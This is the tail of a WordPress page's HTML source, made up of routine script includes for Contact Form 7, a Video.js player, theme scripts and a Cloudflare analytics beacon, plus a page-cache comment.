</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/desivdo.club\/wp-admin\/admin-ajax.php","nonce":"c408407e8f","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9"};
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.4.2.1756205662" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-13 05:32:47 -->